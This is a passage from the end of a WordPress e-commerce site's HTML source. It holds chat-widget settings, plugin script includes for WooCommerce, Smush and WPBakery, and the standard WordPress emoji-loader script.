-0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:oboostup@gmail.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"09c2d6653b","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11753646016" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://onlineboostup.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onlineboostup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onlineboostup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>